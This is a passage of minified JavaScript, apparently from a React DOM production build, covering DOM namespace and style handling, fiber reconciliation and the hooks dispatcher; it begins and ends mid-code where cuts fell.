rr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function or(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?rr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ir=void 0,ar=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==nr||"innerHTML"in e)e.innerHTML=t;else{for((ir=ir||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},cr=["Webkit","ms","Moz","O"];function sr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function fr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=sr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){cr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var pr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function dr(e,t){t&&(pr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&u("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&u("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||u("61")),null!=t.style&&"object"!=typeof t.style&&u("62",""))}function hr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function vr(e,t){var n=Mn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=w[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":On("scroll",e);break;case"focus":case"blur":On("focus",e),On("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":Be(o)&&On(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===re.indexOf(o)&&Cn(o,e)}n[o]=!0}}}function mr(){}var yr=null,gr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function xr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,wr="function"==typeof clearTimeout?clearTimeout:void 0,Sr=i.unstable_scheduleCallback,Er=i.unstable_cancelCallback;function kr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Tr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Cr=[],Or=-1;function Pr(e){0>Or||(e.current=Cr[Or],Cr[Or]=null,Or--)}function Nr(e,t){Or++,Cr[Or]=e.current,e.current=t}var jr={},Rr={current:jr},Ir={current:!1},Mr=jr;function Fr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Dr(e){return null!=(e=e.childContextTypes)}function Lr(e){Pr(Ir),Pr(Rr)}function Ar(e){Pr(Ir),Pr(Rr)}function Ur(e,t,n){Rr.current!==jr&&u("168"),Nr(Rr,t),Nr(Ir,n)}function zr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())i in e||u("108",ct(t)||"Unknown",i);return o({},n,r)}function Wr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Mr=Rr.current,Nr(Rr,t),Nr(Ir,Ir.current),!0}function Br(e,t,n){var r=e.stateNode;r||u("169"),n?(t=zr(e,t,Mr),r.__reactInternalMemoizedMergedChildContext=t,Pr(Ir),Pr(Rr),Nr(Rr,t)):Pr(Ir),Nr(Ir,n)}var Hr=null,$r=null;function Vr(e){return function(t){try{return e(t)}catch(e){}}}function qr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Kr(e,t,n,r){return new qr(e,t,n,r)}function Gr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Qr(e,t){var n=e.alternate;return null===n?((n=Kr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Yr(e,t,n,r,o,i){var a=2;if(r=e,"function"==typeof e)Gr(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case Xe:return Xr(n.children,o,i,t);case nt:return Jr(n,3|o,i,t);case Je:return Jr(n,2|o,i,t);case Ze:return(e=Kr(12,n,t,4|o)).elementType=Ze,e.type=Ze,e.expirationTime=i,e;case ot:return(e=Kr(13,n,t,o)).elementType=ot,e.type=ot,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:a=10;break e;case tt:a=9;break e;case rt:a=11;break e;case it:a=14;break e;case at:a=16,r=null;break e}u("130",null==e?e:typeof e,"")}return(t=Kr(a,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Xr(e,t,n,r){return(e=Kr(7,e,r,t)).expirationTime=n,e}function Jr(e,t,n,r){return e=Kr(8,e,r,t),t=0==(1&t)?Je:nt,e.elementType=t,e.type=t,e.expirationTime=n,e}function Zr(e,t,n){return(e=Kr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Kr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,i=t.latestPingedTime;0===(o=0!==o?o:i)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function io(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ao=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===rn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=mu(),o=Bi(r=Wa(r,e));o.payload=t,null!=n&&(o.callback=n),Fa(),$i(e,o),Va(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=mu(),o=Bi(r=Wa(r,e));o.tag=Li,o.payload=t,null!=n&&(o.callback=n),Fa(),$i(e,o),Va(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=mu(),r=Bi(n=Wa(n,e));r.tag=Ai,null!=t&&(r.callback=t),Fa(),$i(e,r),Va(e,n)}};function co(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!nn(n,r)||!nn(o,i))}function so(e,t,n){var r=!1,o=jr,i=t.contextType;return"object"==typeof i&&null!==i?i=Di(i):(o=Dr(t)?Mr:Rr.current,i=(r=null!=(r=t.contextTypes))?Fr(e,o):jr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ao;var i=t.contextType;"object"==typeof i&&null!==i?o.context=Di(i):(i=Dr(t)?Mr:Rr.current,o.context=Fr(e,i)),null!==(i=e.updateQueue)&&(Gi(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(uo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Gi(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var ho=Array.isArray;function vo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&u("309"),r=n.stateNode),r||u("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ao&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}"string"!=typeof e&&u("284"),n._owner||u("290",e)}return e}function mo(e,t){"textarea"!==e.type&&u("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function yo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Qr(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function a(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Zr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=vo(e,t,n),r.return=e,r):((r=Yr(n.type,n.key,n.props,null,e.mode,r)).ref=vo(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Xr(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Zr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Qe:return(n=Yr(t.type,t.key,t.props,null,e.mode,n)).ref=vo(e,null,t),n.return=e,n;case Ye:return(t=eo(t,e.mode,n)).return=e,t}if(ho(t)||lt(t))return(t=Xr(t,e.mode,n,null)).return=e,t;mo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Qe:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case Ye:return n.key===o?s(e,t,n,r):null}if(ho(n)||lt(n))return null!==o?null:f(e,t,n,r,null);mo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Qe:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case Ye:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(ho(r)||lt(r))return f(t,e=e.get(n)||null,r,o,null);mo(t,r)}return null}function v(o,a,u,l){for(var c=null,s=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===s?c=y:s.sibling=y,s=y,f=m}if(v===u.length)return n(o,f),c;if(null===f){for(;v<u.length;v++)(f=p(o,u[v],l))&&(a=i(f,a,v),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(o,f);v<u.length;v++)(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===s?c=m:s.sibling=m,s=m);return e&&f.forEach((function(e){return t(o,e)})),c}function m(o,a,l,c){var s=lt(l);"function"!=typeof s&&u("150"),null==(l=s.call(l))&&u("151");for(var f=s=null,v=a,m=a=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,c);if(null===b){v||(v=y);break}e&&v&&null===b.alternate&&t(o,v),a=i(b,a,m),null===f?s=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),s;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,c))&&(a=i(g,a,m),null===f?s=g:f.sibling=g,f=g);return s}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,c))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),a=i(g,a,m),null===f?s=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),s}return function(e,r,i,l){var c="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;c&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case Qe:e:{for(s=i.key,c=r;null!==c;){if(c.key===s){if(7===c.tag?i.type===Xe:c.elementType===i.type){n(e,c.sibling),(r=o(c,i.type===Xe?i.props.children:i.props)).ref=vo(e,c,i),r.return=e,e=r;break e}n(e,c);break}t(e,c),c=c.sibling}i.type===Xe?((r=Xr(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=Yr(i.type,i.key,i.props,null,e.mode,l)).ref=vo(e,r,i),l.return=e,e=l)}return a(e);case Ye:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(i,e.mode,l)).return=e,e=r}return a(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Zr(i,e.mode,l)).return=e,e=r),a(e);if(ho(i))return v(e,r,i,l);if(lt(i))return m(e,r,i,l);if(s&&mo(e,i),void 0===i&&!c)switch(e.tag){case 1:case 0:u("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var go=yo(!0),bo=yo(!1),xo={},_o={current:xo},wo={current:xo},So={current:xo};function Eo(e){return e===xo&&u("174"),e}function ko(e,t){Nr(So,t),Nr(wo,e),Nr(_o,xo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:or(null,"");break;default:t=or(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Pr(_o),Nr(_o,t)}function To(e){Pr(_o),Pr(wo),Pr(So)}function Co(e){Eo(So.current);var t=Eo(_o.current),n=or(t,e.type);t!==n&&(Nr(wo,e),Nr(_o,n))}function Oo(e){wo.current===e&&(Pr(_o),Pr(wo))}var Po=qe.ReactCurrentDispatcher,No=0,jo=null,Ro=null,Io=null,Mo=null,Fo=null,Do=null,Lo=0,Ao=null,Uo=0,zo=!1,Wo=null,Bo=0;function Ho(){u("321")}function $o(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!en(e[n],t[n]))return!1;return!0}function Vo(e,t,n,r,o,i){if(No=i,jo=t,Io=null!==e?e.memoizedState:null,Po.current=null===Io?oi:ii,t=n(r,o),zo){do{zo=!1,Bo+=1,Io=null!==e?e.memoizedState:null,Do=Mo,Ao=Fo=Ro=null,Po.current=ii,t=n(r,o)}while(zo);Wo=null,Bo=0}return Po.current=ri,(e=jo).memoizedState=Mo,e.expirationTime=Lo,e.updateQueue=Ao,e.effectTag|=Uo,e=null!==Ro&&null!==Ro.next,No=0,Do=Fo=Mo=Io=Ro=jo=null,Lo=0,Ao=null,Uo=0,e&&u("300"),t}function qo(){Po.current=ri,No=0,Do=Fo=Mo=Io=Ro=jo=null,Lo=0,Ao=null,Uo=0,zo=!1,Wo=null,Bo=0}function Ko(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Fo?Mo=Fo=e:Fo=Fo.next=e,Fo}function Go(){if(null!==Do)Do=(Fo=Do).next,Io=null!==(Ro=Io)?Ro.next:null;else{null===Io&&u("310");var e={memoizedState:(Ro=Io).memoizedState,baseState:Ro.baseState,queue:Ro.queue,baseUpdate:Ro.baseUpdate,next:null};Fo=null===Fo?Mo=e:Fo.next=e,Io=Ro.next}return Fo}function Qo(e,t){return"function"==typeof t?t(e):t}function Yo(e){var t=Go(),n=t.queue;if(null===n&&u("311"),n.lastRenderedReducer=e,0<Bo){var r=n.dispatch;if(null!==Wo){var o=Wo.get(n);if(void 0!==o){Wo.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return en(i,t.memoizedState)||(mi=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var a=t.baseUpdate;if(i=t.baseState,null!==a?(null!==r&&(r.next=null),r=a.next):r=null!==r?r.next:null,null!==r){var l=o=null,c=r,s=!1;do{var f=c.expirationTime;f<No?(s||(s=!0,l=a,o=i),f>Lo&&(Lo=f)):i=c.eagerReducer===e?c.eagerState:e(i,c.action),a=c,c=c.next}while(null!==c&&c!==r);s||(l=a,o=i),en(i,t.memoizedState)||(mi=!0),t.memoizedState=i,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Xo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ao?(Ao={lastEffect:null}).lastEffect=e.next=e:null===(t=Ao.lastEffect)?Ao.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ao.lastEffect=e),e}function Jo(e,t,n,r){var o=Ko();Uo|=e,o.memoizedState=Xo(t,n,void 0,void 0===r?null:r)}function Zo(e,t,n,r){var o=Go();r=void 0===r?null:r;var i=void 0;if(null!==Ro){var a=Ro.memoizedState;if(i=a.destroy,null!==r&&$o(r,a.deps))return void Xo(0,n,i,r)}Uo|=e,o.memoizedState=Xo(t,n,i,r)}function ei(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ti(){}function ni(e,t,n){25>Bo||u("301");var r=e.alternate;if(e===jo||null!==r&&r===jo)if(zo=!0,e={expirationTime:No,action:n,eagerReducer:null,eagerState:null,next:null},null===Wo&&(Wo=new Map),void 0===(n=Wo.get(t)))Wo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{Fa();var o=mu(),i={expirationTime:o=Wa(o,e),action:n,eagerReducer:null,eagerState:null,next:null},a=t.last;if(null===a)i.next=i;else{var l=a.next;null!==l&&(i.next=l),a.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var c=t.lastRenderedState,s=r(c,n);if(i.eagerReducer=r,i.eagerState=s,en(s,c))return}catch(e){}Va(e,o)}}var ri={readContext:Di,useCallback:Ho,useContext:Ho,useEffect:Ho,useImperativeHandle:Ho,useLayoutEffect:Ho,useMemo:Ho,useReducer:Ho,useRef:Ho,useState:Ho,useDebugValue:Ho},oi={readContext:Di,useCallback:function(e,t){return Ko().memoizedState=[e,void 0===t?null:t],e},useContext:Di,useEffect:function(e,t){return Jo(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Jo(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Jo(4,36,e,t)},useMemo:function(e,t){var n=Ko();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ko();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ni.bind(null,jo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Ko().memoizedState=e},useState:function(e){var t=Ko();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Qo,lastRenderedState:e}).dispatch=ni.bind(null,jo,e),[t.memoizedState,e]},useDebugValue:ti},ii={readContext:Di,useCallback:function(e,t){var n=Go();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&$o(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Di,useEffect:function(e,t){return Zo(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Zo(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Zo(4,36,e,t)},useMemo:function(e,t){var n=Go();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&$o(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Yo,useRef:function(){return Go().memoizedState},useState:function(e){return Yo(Qo)},useDebugValue:ti},ai=null,ui=null,li=!1;function ci(e,t){var n=Kr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function si(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function fi(e){if(li){var t=ui;if(t){var n=t;if(!si(e,t)){if(!(t=kr(n))||!si(e,t))return e.effectTag|=2,li=!1,void(ai=e);ci(ai,n)}ai=e,ui=Tr(t)}else e.effectTag|=2,li=!1,ai=e}}function pi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ai=e}function di(e){if(e!==ai)return!1;if(!li)return pi(e),li=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!xr(t,e.memoizedProps))for(t=ui;t;)ci(e,t),t=kr(t);return pi(e),ui=ai?kr(e.stateNode):null,!0}function hi(){ui=ai=null,li=!1}var vi=qe.ReactCurrentOwner,mi=!1;function yi(e,t,n,r){t.child=null===e?bo(t,null,n,r):go(t,e.child,n,r)}function gi(e,t,n,r,o){n=n.render;var i=t.ref;return Fi(t,o),r=Vo(e,t,n,r,i,o),null===e||mi?(t.effectTag|=1,yi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ci(e,t,o))}function bi(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Gr(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Yr(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,xi(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:nn)(o,r)&&e.ref===t.ref)?Ci(e,t,i):(t.effectTag|=1,(e=Qr(a,r)).ref=t.ref,e.return=t,t.child=e)}function xi(e,t,n,r,o,i){return null!==e&&nn(e.memoizedProps,r)&&e.ref===t.ref&&(mi=!1,o<i)?Ci(e,t,i):wi(e,t,n,r,i)}function _i(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function wi(e,t,n,r,o){var i=Dr(n)?Mr:Rr.current;return i=Fr(t,i),Fi(t,o),n=Vo(e,t,n,r,i,o),null===e||mi?(t.effectTag|=1,yi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ci(e,t,o))}function Si(e,t,n,r,o){if(Dr(n)){var i=!0;Wr(t)}else i=!1;if(Fi(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),so(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,c=n.contextType;"object"==typeof c&&null!==c?c=Di(c):c=Fr(t,c=Dr(n)?Mr:Rr.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==c)&&fo(t,a,r,c),Ui=!1;var p=t.memoizedState;l=a.state=p;var d=t.updateQueue;null!==d&&(Gi(t,d,r,a,o),l=t.memoizedState),u!==r||p!==l||Ir.current||Ui?("function"==typeof s&&(uo(t,n,s,r),l=t.memoizedState),(u=Ui||co(t,n,u,r,p,l,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=c,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,u=t.memoizedProps,a.props=t.type===t.elementType?u:io(t.type,u),l=a.context,"object"==typeof(c=n.contextType)&&null!==c?c=Di(c):c=Fr(t,c=Dr(n)?Mr:Rr.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof 